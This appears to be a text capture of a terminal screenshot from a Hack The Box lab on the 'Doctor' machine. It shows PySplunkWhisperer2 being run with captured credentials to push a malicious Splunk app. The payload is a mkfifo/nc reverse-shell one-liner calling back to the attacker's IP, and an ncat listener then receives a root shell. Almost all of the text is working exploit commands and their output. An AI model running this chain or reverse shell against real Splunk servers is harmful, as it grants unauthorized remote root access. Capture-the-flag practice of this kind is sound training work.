 File Edit View Terminal Tabs Help
@arch ➜Doctor python2 PySplunkWhisperer2_remote.py
usage: PySplunkWhisperer2_remote.py [-h] [--scheme SCHEME] --host HOST
[--port PORT] --lhost LHOST
[--lport LPORT] [--username USERNAME]
[--password PASSWORD] [--payload PAYLOAD]
[--payload-file PAYLOAD_FILE]
PySplunkWhisperer2_remote.py: error: argument --host is required
@arch ➜Doctor python2 PySplunkWhisperer2_remote.py --lhost 10.10.16.7 --host doctor.htb --username shaun --password G
uitar123 --payload '/bin/bash -c "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.7 9005 >/tmp/f"'
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmp5AUBzI.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.16.7:8181/
10.10.10.209 - - [05/Feb/2021 21:33:52] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup
[.] Removing app...
[+] App removed
[+] Stopped HTTP server
Bye!
@arch ➜Doctor python2 PySplunkWhisperer2_remote.py --lhost 10.10.16.7 --host doctor.htb --username shaun --password G
uitar123 --payload '/bin/bash -c "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.7 9005 >/tmp/f"'
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmpZ1eDz6.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.16.7:8181/
10.10.10.209 - - [05/Feb/2021 21:34:17] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup
@arch ➜Doctor sudo ncat -lvnp 9005
[sudo] password for ken:
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9005
Ncat: Listening on 0.0.0.0:9005
Ncat: Connection from 10.10.10.209.
Ncat: Connection from 10.10.10.209:45448.
/bin/sh: 0: can't access tty; job control turned off
# id && whoami
uid=0(root) gid=0(root) groups=0(root)
root
# hostname
doctor
#
Progra... Incognito
VSCodium Brave
Burp Suite waterfox
Tools
BS11